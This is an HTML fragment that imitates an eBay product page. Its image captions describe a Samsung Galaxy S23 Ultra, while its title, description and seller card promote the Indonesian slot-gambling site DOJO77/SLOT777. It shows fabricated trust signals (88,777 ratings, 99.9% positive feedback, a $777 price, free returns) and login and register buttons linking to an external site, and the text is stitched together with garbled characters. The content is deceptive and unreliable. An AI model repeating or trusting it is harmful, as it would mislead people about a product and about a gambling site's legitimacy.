                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 88,777 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.9</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">88,777 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png' alt='SLOT777'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SLOT777</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/></use>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#15ff00 0%,#193312 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffd700 0%,#e2a50b 40%,#fc0 60%,#ffea70 100%);border:1px solid #ffa500}</style>
        <div class="n-columns-2">
          <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" rel="nofollow noreferrer" class="login">LOGIN SLOT777</a>
          <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" rel="nofollow noreferrer" class="register">DAFTAR SLOT777</a>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$777</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Seller pays for return shipping‽⁁ᾸΆἏ</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/></use>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/></use>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/></use>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
